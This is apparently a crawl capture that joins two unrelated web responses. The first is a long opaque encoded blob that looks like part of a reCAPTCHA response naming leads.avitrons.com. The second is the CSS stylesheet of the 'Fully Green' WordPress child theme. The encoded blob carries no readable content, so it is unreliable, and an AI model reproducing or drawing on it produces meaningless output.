Sms/ajDCk8K7w7LClcOawrwJw54Nw7LCssO/w5dudXnCjm3Dl0RxawjDoMKuIcOBHhNywqLCnWoMCSLCqMOjw4I6ccO/NigkBm52wp5awpHCncKRw6HDiyQpw4fDt8OHw6rCpG8iZhAcwrPDqm5CwrU4LMKie8OORhlrw57DqsOEdjNuegrCicOQQQPDq8OkXwtEQxwyw7dRB3HDi8KJPMKuwq1GwpfDgcK9OlTCgENDahV8CcKJw4bDuXvCnsOOw4A5eg9Iwqt1DMK/bsOqwoZtaw0QccKBw7cWR3IhCxPCrEDDnMOHGMKTw6g8w7ZOc8Odw78rN8Onwo4tChPDrMOlRMO4w4DDjsOEwoHCjDTDr8O/w59lIcKBVsOVPwvCgTrCvsKmHGbDtsKpGsK8JEDDq8O2KAY/w4vDm8KwKsOBYVnChyfDisKawrHDhVk/Vl4Fwq0pwokqw5jCvWPDr8K+wrfDhRYuBAY3wrtbCRRncW/CrsOzPMOpZEdmQyDCiMKiK3zCp8KRamDDv8OfKcOUwrQhwqQPaRbCocKuwrLCvsOIw4LDlMOFw6vChsO4wqrCmMKMZsOZdBLDoHDCk8OSZcONwrwfeXVICwXDlg0aWFzCiRUKwrQ5b3hIMMKPwrXCv8O/wr7CiUPDhFjDn1BQQ8OBeMKfwot4L3nCmHFAw4hSwqDCtiFIwofChTTDnV4tX3bDjRvDi3xWw4k3W8KfGMKgBxTDgcOnwp/Cl8KCwoTDg8O8HsKxIMO7w5piwo/Dq8KQwogRwpzDrcKLTFXCjAt1wqHDrxbCl0PCr8K3w7kewozCuWfCnFwbdsOmw4TCicOjKgHCjMKHwqgTw5TCkGzCrMOyScOewpTDtMKZwp0UPMOEEMOrw7/DuBjCmMO9wofCjnXDnglSf8O/d8KjWMKlw6U8woTDlBIeJ8OAw7zColYAFMO4worDpcKBAcK7w5jDlMOow4Z2eFtgwpFNIMKHw5jDsD0Uwq/DjGHDox/DnsKawp0LZMKUwpsRDQN8wp7Dj1U4e1M9ZcOSUcOxfCfCslTCnSgAJERQwqnCl3gNccOVD8OyNkvDpHhmH8Kaw4YZSMO+wpt8XcKwwqvCvVwMX1lYHT4jKsKDw6TDpsOiRcK8w7Jxw4HCvWTCqClWw4rCrXrCjcK7wqMcwrfDklbCuFdSwoY/w6jDqSkLwoYpw5/CplTCrwtyKn50YgpQw5PCpsO7LcKDfBsTS8OCwp7CiMOqw4nCsMO2wqksLQLDsjEew7tSR8OZw4HDnk3DjcOmw6gAw5XCvMOweRrDpcK6w6zDpkQfEnDCqcOcwr14JHhMcMOww63CkMOVJlo9wq7CqcOew6jCr8KYwrwaLsOOS8O/w7Upw7TDn0J/ES50F8OLY2bCvcO3V2Z4wqnCncOaw5h6LjfClArCucKmKsOaYSjCuzd6w5YOT3HDk8O2AMKSGHEnR8KaNX9Ow7EXw7vCgMKGaDTCgVx/w4nDlMKRwpUpwr/DlMOIwofDoBjDpytCw7fDvMO0wohEN01YwqJdw6QuwqDCsFxaKm/[base64]/Drhd9FlV1w71/C8KRwoUOw7DDuB4eesOcBjxdcMOMwozDpA5GwokbdHfCsiLCsy7Ds3DDsMKcK8KzwqIIOwZFw6Yqw6hVwpJKSHfCnsKCWw/Dk2NfBsKKw7fCoxxbVmnCgyfChMOSwqMhwpUZLDRzTsKHwrBjw4BBwp1dTAM9bsOlwqh1w7fDn8KOIcOOXXJ4d8O4DRNkaWHDpMO7AsOmTsOAYMKCw4XCtcOYw7UYw6MDw6fCiHVacn14w5zDsMKhwrNQw5EGfkNxw7bDm0XDsMOsWQTCqsOmw6zCnAzCnX/Dv8KeNMOFXsOXe8Kuw7tpwpRVMmjCqMOcPMOcKTByb8OTIsKnw4TCh8O0w7trZGXCpMOlwoRtQcK2w4XDrRHDv31kwoEBw5kiwo7CpXhaw7DDunnCgsOgGmhRFzUywrzDg2IAwolNZx5oVS18w7Iyw73Cp0HDnxjCkwhJw4ItwqYBw4Btd8KoEU/DqWzDtcK6w41SDBMvwpHCkzYtfsOvfsK/e8O6MFo0F8K8OGxswrIxw7BIVcKBw6XDlcKfScKhw4DDkUxPGRXCsk3DuMKcTE7Dg8OaQil0NMO0w5k/FlvDhHnCnSLDlcKjVX7DqsO+wr84JDc2ImHCqinCucO/LjNpw5B4cSrCp8Kfw5VAwpEYesKew7MowoPChMKsw6YXN3haTQ3DvsKPSgnChsKCw67CucKFw74ZIcOcSVMBaV/[base64]/DgHIHJnw8wq/[base64]/w6/CocOtw5XDp8O4N8OfHQs+woF8HXTDqcOswrpcw4XDoFHDm2rCq8OtTsK+w70jwo8LBVLCqxzDoCdELBTCsl/CpcK+JwnDu2BQw7TCncO1w4rCmEhdw4BMU2rChSoEw6DClsOMX8OTYyZuN0PCpHjChcOnworCksK0wp/[base64]/MsOFX2kmRcKOB8OxVcKvGcOrNBQ9Fn5yGcObC1sJdCXCoBVjw7kHClh8HsOWHGHDoFMCw4cowqdHXixKw4vCn8K1eTB2wo9hw6xhw5HDhDrDrUzCqMKneB7DhETCjcO4AsKPw4wKdcKsAB3ChsKdw5/Dmk7Dq3rDtX89wqTCk2XDicOIZcOwfzlhPSnCtMKUw7hlw7Vnw6Fbw5zDpMO3ecKtccKjwqJQbCh0S8O+Q1BnwrcZPFAewps9wrdtbSU4Chh/[base64]/CuMO8NsO0UcOYwr9FOMOBO8KeDR0pHsKGwpMXVGTCrsKhZMO+LcKmYGnChsKLw7jCgcOwb2DDkSAQw60Lw5vCgsKNw4YAw7t6w43ClcK3wowzw4l8w5JBw4LDmMKewq/DpFHDkMOHJGDDqF7CmEfDvSXCvMKdEMOCNMKXw6/DrsKQfEnCscOnw6FmQ2LCiMKne8KJMsO/ZsO8d2vCtAnDsTfCrREWOkQwUFsiw54qw5zCtwjDrMKLeGMqHQfDoMKsw6IawoVCaSrCm8O3wrnDjcOfwq7CjirCpsKOw6t4woPDjsKQw4xQCAzDgsKCQcKyHcKBbcO/[base64]/wpNyw6Rwckc4Og7CgsO0asKfw4vClMKpw6N9wrsQTsK7H3nCmsKVwp3CrsOMwow5LsKAexTCiMK1wrPCvm9YHcK4L27DglLCosO4LmoWw6BsK8Otwr/CpnVUNVBgw47CiSHDgsOUw6XCnzjDhMOcGxLDsWYUwrFHw5TCt3/DqcOBwqzCvMKNdGB6CsOqfkspw5bDpcOYTRsFw5oPwrzCg8KJSWIVPMKVwr1FKcOZHnkDw53Cj8Orwqh1C8OBesKRwrgvw7MrWMOQw70qw6/CnsO0OWLCkMKjw5c4wrhhw4fDvcKhK1QbDsOTGcKMNnTDoh/DhMK6wrM0wrlkwprCmXclaW3CisKrwr7CpMKtw4nCtgIQB0Mcw6Uxw7PCs29aIVjCh1vDk8Odw6jDkB3DmsOKF3rCnsKBRxPDr8Ofw6EaXsO/w5DCnUHDkcOVLsKQVsO8wrfDqmnCucKiTsKOw7LDuy9/w65RNsO4wrvDhEgPwrAgwrrComHDswomw6vCpEzDuyoiEcKkOjzCq189JMODMzElIMKuIMKQbivCthrCjcO3XUZUw50Dwqc/P8Kaw7XCpMKvY1PCq8Otw4gsw7IxwoBeUQzDtsKkwrsJwobCsD3CvDzCpcO6IsKmThNHXigOw5zDvRQow7XDs8KKw5vDsjRXC07CvMO8NcKbwrZfU2cGScKxO8OOAXt+UnHCo8OcakF4w5ZHwr8/BMKMw5bDssOYF8OtwpkhbcOewoTCjUPDsThNEH5zI8OQw5sbwoF3SnU2w5fDoW/[base64]/[base64]/w6fDtcKvwp7DiUJtGBDChsKsDsK7JcKaw6bChBNLw7A1RADDoVYyw5DCnh4iwr3DsX/CiMK+YcK6w65Ow69rwoNBwpc7woMdwqPCoTAAKcOodcOsWlLClnDCvyYjSR8rwoYxw7wuw49swr13w4XCs8KTe8OkwqDClThkw6U4wr/[base64]/Ci8KpLh0xNcO7ZTfCrMOLZ8OMwpfChiVJw4rCj1suKsOnO8K8bFkjw6/DtDBEw6wFFws0HXgCS8KDZFkww5ADwqrCpDMANDnCkWzCvcKnX3wTw5JTwpdkPcOPCU0tw4/DnsOHw4Ucw6XCiXfDhsOpM0kaVTZMw7kzQcKcw6PDlQAJw63CpjATST3DnMOfw63CosOyw5opwpXDgyV/[base64]/DgAEfE8Oyw4IHwpvCjBzDnyHDmsKkwqtHJlQJFcOZFz3CusKPXzDDp8O1woxswo5xR8Kqw7J9AsOCThVXesOkwqPCrhk7w73CqBfDg0nDrGvCmcK5wr5mw7rDoAfDvTpCwrYAwrjCucOIwpEiUAzDmMKkfRhKbXwQwpJuCS/Ci8K4WMKENVhNwoJHwoJsPMK3fcOVw4TDrcK0w6DDoSYpXcKPRFXCmnwJGgocwqh/QHYoUMKSNn53ZHB1U1JzSQI5N8O0Hwpdw7LDkV7DssKdw7k9wqHDsTPCtyFoUsKDwoLCu2wAUsK4IHbDhsOkwoFdwo7CjEkhwqHCrMOTw5/DlcOeOMKewqbDhm5eFcKGwrtVwp4jwoxkCkUUOVNSOMKuw4LDrcO5ScK3wo/CmzADw7jCsGQXwrl+wposw6ACf8K+L8OWwpBPTcOywqMDFjd/[base64]/CowU4w5FAwpfDiARPb8KMWsKUQ8OCb8OUw5VaGsOcGA3Dv8OFHMKGw7oNWkLDkMKaw4XDrDTDr28pf3ZxRnotwpPDuXbDtxPCq8ORBELDlSrDuU/ChxXCssKqwr40w4EcaxgFwqnCnnwxw4PDs8OKwozDnQIbw4HDsy8lXUBZw7pQb8KQwp/CljHDhGrDlMONw7kgwrM3fsOKw63Cr3wRw6JDe2YWwotPHg8/QXB4woVuY8KjC8KhKU4KUsKDTDHCrFXCpQHDs8OgwoHCgcKhwoBgwro8TcOKScK2Owg7wr4Nw7kQCkvDmsK4H2Zjw4/[base64]/wqF+PcK4w7YNXX8Rwq7Dk8KpSMKNwq/DnMOHL8KCK13DpMOQwqkRwqnDksKkw73Dr8K/HsKQUQ0HwoEcPMOfPcOfV1hew4QPMAXDlWcaL3cEw5rCisKYwrFAwqjDs8OfRx/[base64]/Cu8KlIsOkw5vChA8Jwp/Ds8OJG8K4wpIywqXDmQBFw4DDqsO/[base64]/DlRrClnvCpkPDs8Kcwqh4AsKIDsKQw6F2woPDgRHCssK/w57DqcO2DMKBesOubSsrwp7CryLCjDvDg1lyw6Vgw7/CjMKLw4sBCcKHXcKIw5TDoMK2JcKkwoDCsQbCoHHCqWfDmG9yw4BWdsKIw6lWblY2wojCslZ5VhLDqgbCl8OCNmt0w4rDtwXDnk85w5UGw5fCksOSwrw8f8K7f8OFXsOBwrsMwqrChy01J8KuAsKUw5vCgcKYwqrDqMKsUsKpw43CmcOuw7TCqcK0w4QEwol/bDo2J8KOw7zDhcOoQWNUC29Cw4MjRzjClcOZMMO0w6fCgMO1w4nCoMO8AcOjHQzDt8KhKcOWYwHDoMKUwphbwozDmcOLw4rDnh7CrVzDtsKQSwrDllLDhXNdwpDCoMOFw6MzwpbCssKSGcKZwo3DisKcwpdaT8Ksw4/DpQXDmUrDkx7DnxHDnMOoS8KVwqbCmcOPwq/[base64]/DoMOCBhosbUM6aEBxwozCigzCrj1zw5jCswjCkU0hM8ODwpjCh1/Ch0lQwqjCnMO6YRfCm8O3VcO4D2k0RT/DqCJ8woM7w6XDgg/DsHULwoHDjsOxe8K+bsO0wqrDvsKswrpVJsOnBMKRDkrCoz7DnEsbIAXClMK4wpgiXStkw6/DqiwwJibDh3dbHMOoBU9AwoDCgmvCk3Mfw45Owr1oTDvDucKdJmtWEAFewqHDlAVdw4zCi8K0VXrCp8KAw6HDgxDDhWDClcKTwr3ClcKMw4FHR8OTwq/[base64]/UsONR8ONfTfCu0PCnwfDol/[base64]/ClcOjw4Mew4tOwoDCqsKvUgvDkmrDnsO3wo8uw688QMKBw6LDjFbCrMOWwqPDl8OURDLDi8O4w4bDiAHCjMKQf1DCrk1cw77CisOGw4YiDMOEwrPDkD1uwqtZw77CqcODdsOmNy/Cg8OyJXTDi1U+wqrCgzI4wp5mwpQDZGLDqjdTw6twwpUpwpdfw4B6wpd4ARTCr3TCscKrw73CgcKDw68Uw4JMwoJOwrnChsObJRA4w6oxwp4Nw7XCvz7DusK2W8KjGwHDgDZ3LMOmYkwHX8O2worCpwHCgCZRw4dRwrrCl8KewpApQ8KAw49fw5llAxkhw5hvDVwXw4/DqBLDucOoP8OxJsOVBEYiWQ1Lwo/CscOjwqdqa8O0wrAnw7wXw73Ch8OgFyd2JV/[base64]/CqMKAdnvDrSQJAw0qwqAvd8OLbCVRSMONwpHCjsOjwoF+OMKMwoPDii8vwpTDu8O4w4bDuMKowrltw77CvHzDljnCvcK5wrnCuMOgwrfCrcOcwo7Cl8K/Qm4JLMKEw5VIwrQnSXPClG/Cv8KDwpzDhcOIMcKUwqzCgMOXIE8qVz9yUsK5RcO2w5bDm1LDkB4JwrbCkMK9w5/[base64]/wprDocO8wobDhhLDlsOYwqElwoPDuDPCmgBzfMOAwrfDkmJZB1bDgUUdKcOoK8KKIcOHDkzDkk51wr/CmsKhSWLCsjcVUMOBecKfwr1EEmXCoTUXworCj2kHw4LCihYHDsOhbMO5El/ChMOzw6LDhwjDnjcLCsOxw5HDtcOyCyrCoMOJOMO5w4QjZhjDvyUtw4PCsGJXw79PwoAFwrjCq8KFw7rCuyw9wpDCqHsIA8OIPQMhVsOSJ09pwq9Aw6gkAQrDkn/CrcOJw5FJw5HDtcOdw4Z2w69ow5p0wpDCm8O0cMOPNg1eEQjCmcKnwpk3wr3DvMKvwqw0fjdJQ2cRw6pvSMO9w54rZsKdRA94wqTCrMO6w73DgUs/[base64]/CsTvCjCjDocOtRsKPwqV9w4g4wqsALcOawo7CvRcoNcOEVkbDp1LCiMOSVgbDoBt8UUxPYMKRIjdUwowMwpDDr3ZRw4fCpMKbw6DCrnQlAsK2wqvCicOgwolzw7tYFkJtawbCt1rDihHDlSHCqsKwKcO/wprDlRbDpWEHwoJoGsK0PA/Cv8Kow7/DjsK/JsOZBjtOwqgjwoRgw640woZeQ8OdLBsWaG1VYMKNDWbCo8ONw7JHwp3DpCxjw4c3wq87wp1PCFpAPB8WLMOuXFPCv2/Cu8OxW3Ysw7fDmsOhw4M1wr7DnAsnYA4rw4/CssKAMMOmPcOXw4pvEl7CvRTCkm8zwpx5KMOMw7LDi8KFDcKbYmHDr8OyXsOKdMKhABLCqMK1w7bDug3Dqw86wpMqbsOowqIkwr/[base64]/Cn8OywrHDm8OXY8Kna31Sw4MlwoYhw4/[base64]/DjsOZwoLDhlvDiwrDqXlZdcKHDMOCRARfwpBhwqpKwonDnMOwVUrDoVF+NMKPRADDjAUjIMOFw4PCrsO3wobCnsO/[base64]/w4BnPArCpsKHAcKbw7lsb8OAVWHCk8OswpjCqgAdw7JXCMOKwrJXVsOtWlBCwr17wr/CrcKEwoVawphtw4MrRCnCp8Kqwr7DgMO/[base64]/Dki9AwrIew7/CvzQMfCFXwpHCv1QMw619RsKZesOvPTVSARRqw6HCrEh3wq/[base64]/K8KAwrElGcO9e13CmcOqUm3DlBE7bHtUJ2jClsKcwqYZUR7CjcKEXG7DsAnDg8K9woZ8ccOhwrTDgsOQZcOPCgbDgcKowp5XwprCn8Ktw4XCjmHCnEoxw5QFwp8kw4jChMKFwqXDvcOsYMKeHcO/[base64]/wp8FYcO3wq5mw4VvVwXDqTDDqMKlw5kEwp0+wpzCuMO4FcK4URnDmMKNM8OdGEnCmMKOHwjDhXRfQh7DugfDmFkZZMOiF8K/w7/Dq8K0fMOrwq81w6oiU2UKwqMTw7XClMOMIcKgw7w2w7UzEcK7wpXCmsO2w7MuFMKQw6hSwoPCoV7CgsKvw5rCo8KNw61gE8OTYMK9wqnDvBvCqcKswoFgKxcsdE/CvcKnHB0aMsKoBjTDjsOLw6PDhScQwo7CnXrDjkzCvzFgBsK1woTCvlxmwo3CgwxDw4LCv2/DisKVDGF/[base64]/DvzTCtzYRw67Csn7CssKvL8OMw60zXcKKHjRFw5EJPsOoTjgGSElaw67CiMKZw7/DgVwaWcONwopmYnrDlUNOQ8O/a8OWwoofw6Ifw5xawpzCqsKMIMO2DMKkwo7DqBrDkHo2w6DCoMKoHMKfUMKmTMK4VsOOBcODQsO0GHJXY8OLeydNPwApwq9GaMOow4vCg8K/wprChnTChxfDvMKwXMOZeHt1w5c3Gy5/WMKmwqASAcOeworCtcOIEHI9dcOOwrTCsWJowp3Dmi3CvjY4w45kDwMaw5rDr3dvVmHClRA8w6jCsQzCpSYow5RIScOcw4PCukLDlMKUwpNVw6/ClFkUwqsNA8KkTsK3FsOYaGPCkFhXK0llB8KHWHEEw7bCnlvDqcKhw7fCncKiewIFw4RAw555eUUDw6jDphTCjMKyLnLDqj3DiWfDhcKcWXk3EHozwo/Cg8Ooa8K0wrfCqMKuF8O0RcKVTSfCm8OuFAbCjcOsA19Nw54YVzUTwrRYw5MPA8Owwps6w4jCmsOywr47EWvChExuU1rCp0LCoMKnw7DDmcKIAMO6wqvDt3hPw5tBY8Kiw4tWX1/[base64]/Dtyw3UUhRBxApwpRFwoo/wosFwohECFjDpi/CnsKvwp4Ww6J9w6nCoEQDw63DsS3DmsOIw4/[base64]/DjnzDnsOXdcOHwp/[base64]/CrMK1IsKOwonCkE1cwoU+X1rCpMKSw5XDs8KmAsOcSUDDp8OmczXDvWzDiMK2w4wMK8Kzw6vDnWTCmcKqTFxMScKMfcO0w7DDrMK5wodLwq/DtndHw4TDksKuwq9dN8OiDsKqN1bCvcOlIMKCw7EsLUl/T8Kzw5wfwqJNB8KYJsKfw6/CmSvCmMKsFsOYWU3DocOHe8Kma8Kcw69Pw4zCrMOMBks/[base64]/DqcOsJcO9wrPCt2fDj1bDgiNfSMOXDTTDocKWRcOCwpR/wrvCgyXCt8KkwoYiw5g6wr/DkUhGEcK0G309w6hbw70aw6PCnA81S8K7w41SwpXDv8OXw5zDkw8fE3jDl8KSwqU+w43CkDZ6ZsO+X8Kmw7kFwq0NJRPCusOUwobDoWMYwoTCnh8xw4nDhl16w7zDuUlxwr1LNxTCnUXDmMKTwqLCqsKGwqh1w4bCicKkFWLDqsKsWcK4wo9zwr4Jw5/CnTEOwqFAwqTDvS5Qw4TCp8OswrkeY33DlHZUwpXClWHDtCfCgcOJPsOCaMKdwp/DosKcwoXCmcOZOsOPwrrCqsK5w7VMwqcEVlh5VE9wBcOCQh/[base64]/DucKFRgjDqMKZEgU/CMOyecKiwpPDnTbCncOtw6/DtsK9wozDtVEcDzUWw5IgJR/CjsK5w7I3wpQUw7Akw6jDnsO6BXgGw6dyw6/CsGnDhMOHKMO6DcO+w73DjsKHbm40wo0XT28tGsKRw4DCuAbCi8K1wq0/dMKaCQUJw7PDgETDghvDsXzCq8OZwqFwEcOGwozCsMO0b8OTwr14w6vCsnHDo8OldMKuwp05wpNBc2kjwoTClcO2EFFnwpZVw43Do1BCw7MoMAY2w5YKw4TDgcOQF0cwWSjDkcObwqFFBMKpwqzDn8OEGMKaRMOUV8OrIATDmsKFw4/Ch8KwIQxOMGLCqHw7wqjCtFHDrsOxEsOzUMO7akkJLMOnwpPCl8Kiw5EFc8OcI8KxJsOFBMKDw69ZwoQ6wq7CkEghw5/Ck0B3w67CjRNpwrTDvFBkKXNYS8Orw6Y1O8OXF8O5MMKFBcOUEDIywrBLVxXDucOmw7PDl3DCtGoMw55aN8K9AsK1wrfDqktmXcOOw67CvDlgw73ChsOxwqRMwprCjsKTJhHCkcOHaWU/w5LCucK8w4wjwrscw5fCmCpHw57DmBl1w7HDosOMO8KGw5woZsKwwpFwwq4swonCj8OzwpRnPsOYwrjCh8K5w6UvwpnCjcODwp/DtWfCtWAvKyfCmEAXAm0BIcO+IsOawqk6w4BZw4DDu0hZw68nw43DnADDssOPwrDDs8OkUcOaw7YMw7c+E2g6B8Ovw4hDw5LDu8OawqHCuE/[base64]/DlkPCpUhvw7o8wo0NNAV7w7peYCnDnAIUwqDDrMONSwpwwrN7w4UOwr/DrhLCrGfCisOKw5nDnsK6JlBdNsKUwrfDozbCpnAYPMOwJcOEw78xK8OTwrLCgMKmwp3DkMOhFwNBNEfDiFjCq8OgwqDCiCk6wpQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leads.avitrons.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cAkB3HCp4RiyIyKvLQKSukaWheMo/2x48DEnyBKjOJw\\u003d\x22,0,0,null,1,1768681721960,0,0,[222,66,237,96],null,[26,110],\x22RC-g2tQBEJq4HCIMQ\x22,null,null,null,null,null,\x220dAFcWeA6JxsGBLE0ZOLsNZDWDKxOgTmv0JKp4ua_GE0tWy3ws58kZUj1ZHsqHio8Ebl5QNFxhOiu-8XU-OzxyEETFhXM_YVsnsA\x22,1768764522194]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wordpresstraining.com.sg/wp-content/themes/fully-green/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933
body_size: 1031
content:
/*
Theme Name: Fully Green
Template: bizberg
Text Domain: fully-green
Author: Bizberg Themes
Author URI: https://bizbergthemes.com/
Theme URI: https://bizbergthemes.com/downloads/fully-green/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: Fully Green is child theme of Bizberg WordPress Theme. Theme is a clean & modern Eco Nature WordPress Theme. Fully Green is suitable for any nature, environment, environmental, donation, action, green, animal, africa, wild, non profit, foundation, paypal, natural, ngo, earth websites. This Free WordPress theme is fully responsive, cross-browser compatible, translation ready & SEO friendly. If you run into any problem while using our theme, you can refer to extensive documentation or contact our friendly support team. It fully supports Elementor, all the sections are made from Elementor.
Tags: custom-logo,custom-menu,featured-images,threaded-comments,translation-ready,left-sidebar,right-sidebar,grid-layout,theme-options,blog,news,portfolio
Version: 0.2
Tested up to: 5.9
Requires PHP: 5.6
*/

.navbar-default .navbar-nav > li > a {
    letter-spacing: 0;
}

.green_process .column_wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding: 80px 0;
}

.green_process .column_wrapper .column.right {
    display: flex;
    flex-direction: column;
    row-gap: 15px;
    padding: 30px;
}

.green_process .column_wrapper .column.right h3 {
    color: #6ab43e;
    font-size: 20px;
    border-left: 3px solid #6ab43e;
    padding: 1px 11px;
}

.green_process .column_wrapper .column.right h2 {
	color: #000;
    font-weight: 900;
}

.green_process .column_wrapper .column.left .image {
    display: flex;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.green_process .column_wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding: 80px 0;
    grid-column-gap: 30px;
}

.green_process .item_wrapper .item {
    display: flex;
    column-gap: 20px;
    align-items: center;
    align-content: center;
}

.green_process .item_wrapper .item i {
    font-size: 25px;
    padding: 26px;
    border: 2px solid #eee;
    color: #6ab43e;
    border-radius: 50%;
}

.green_process .item_wrapper {
    display: flex;
    flex-direction: column;
    grid-row-gap: 25px;
    padding-top: 20px;
}

.green_services {
    background: #f4f7fe;
    padding: 65px 0;
}

.services_wrapper {
    grid-template-columns: 1fr 1fr 1fr;
    display: grid;
    gap: 25px;
}

.services_wrapper .item {
    background: #fff;
    padding: 30px;
    box-shadow: 2.5px 4.33px 15px 0px rgb(0 0 0 / 10%);
    display: flex;
    flex-direction: column;
    row-gap: 15px;
    align-items: center;
}

.services_wrapper .item p{
    text-align: center;
}

.services_wrapper .item span i{
    font-size: 25px;
    background: #6ab43e;
    color: #fff;
    width: 60px;
    border-radius: 50%;
    height: 60px;
    line-height: 2.4;
    text-align: center;
    padding-right: 1px;
}

.services_wrapper .item span{
    margin-bottom: 10px;
}

.services_wrapper .item h3 {
    font-weight: 700;
    color: #000;
    text-align: center;
}

@media (max-width: 991px){
    .green_process .column_wrapper {
        grid-template-columns: 1fr;
        padding: 80px 0;
        grid-column-gap: 30px;
    }
    .green_process .column_wrapper .column.left .image {
        height: 400px;
    }
    .green_process .column_wrapper .column.right {
        padding: 40px 0 0 0;
    }
    .services_wrapper {
        grid-template-columns: 1fr 1fr;
    }
}

@media (max-width: 412px){
    .services_wrapper {
        grid-template-columns: 1fr;
    }
}

/** 
* Givewp CSS
*/

.single-give_forms .give_forms{
    padding-top: 0;
}

.detail-content.single_page.eb_page .give_error, 
.detail-content.single_page.eb_page .give_success, 
.detail-content.single_page.eb_page .give_warning {
    padding: 1em 1.5em 1em 2em;
}

#give_donation_receipt th {
    padding: 15px;
}

#give_donation_receipt td {
    padding: 12px 20px;
}

form#give-email-access-form {
    display: flex;
    flex-direction: column;
}

form#give-email-access-form input#give-email {
    width: 100%;
}